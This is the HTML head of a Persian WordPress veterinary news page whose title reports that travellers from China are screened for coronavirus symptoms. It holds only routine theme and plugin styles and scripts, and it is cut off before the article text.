

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/5316/%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86-%D9%88%D8%B1%D9%88%D8%AF%DB%8C-%D8%A7%D8%B2-%DA%86%DB%8C%D9%86-%D8%A7%D8%B2-%D9%86%D8%B8%D8%B1-%D8%B9%D9%84%D8%A7%D8%A6%D9%85-%D8%A7%D8%A8%D8%AA%D9%84%D8%A7/
body_size: 24483
content:
<!doctype html >
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8" />
    <title>مسافران ورودی از چین از نظر علائم ابتلا به کرونا کنترل می‌شوند | دامپزشک نیوز</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dampezeshknews.ir/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://dampezeshknews.ir/wp-content/uploads/2019/12/fav.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک" href="http://dampezeshknews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک دیدگاه‌ها" href="http://dampezeshknews.ir/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://dampezeshknews.ir/wp-json/wordpress-popular-posts" data-post-id="5316" data-token="d53ce2f711" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F5316%2F%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b1%25d9%2588%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2586%25d8%25b8%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d8%25a6%25d9%2585-%25d8%25a7%25d8%25a8%25d8%25aa%25d9%2584%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F5316%2F%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b1%25d9%2588%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2586%25d8%25b8%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d8%25a6%25d9%2585-%25d8%25a7%25d8%25a8%25d8%25aa%25d9%2584%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://dampezeshknews.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://dampezeshknews.ir/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-framework-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='clubcotacero-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://dampezeshknews.ir/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://dampezeshknews.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://dampezeshknews.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dampezeshknews.ir/wp-json/wp/v2/posts/5316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dampezeshknews.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/" />
<link rel='shortlink' href='http://dampezeshknews.ir/?p=5316' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d53ce2f711","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dampezeshknews.ir\/wp-admin\/","wpRestNonce":"d53ce2f711","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dampezeshknews.ir\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="http:\/\/dampezeshknews.ir\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...";
var td_email_user_pass_incorrect="\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u062f\u0631\u0633\u062a!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u06a9\u0644\u06cc\u062f \u0647\u0627\u06cc arrow \u0628\u0647 \u0633\u0645\u062a \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u06a9\u0644\u06cc\u062f \u0641\u0644\u0634 \u0633\u0645\u062a \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627\u06cc %url% \u0646\u0645\u06cc \u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f";
var td_magnific_popup_translation_image_tError="\u062a\u0635\u0648\u06cc\u0631 #%curr% \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0634\u062f";
var tdBlockNonce="fcadbd27f1";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #256ba7 !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
